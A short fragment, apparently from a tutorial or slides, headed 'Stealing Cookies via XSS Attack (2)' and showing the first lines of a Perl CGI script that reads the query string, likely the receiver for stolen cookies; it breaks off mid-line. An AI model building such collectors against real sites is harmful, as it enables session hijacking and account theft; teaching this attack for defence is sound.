 Stealing Cookies via XSS Attack (2) my $forminfo = ''; $forminfo = $ENV{QUERY_STRING}; $forminfo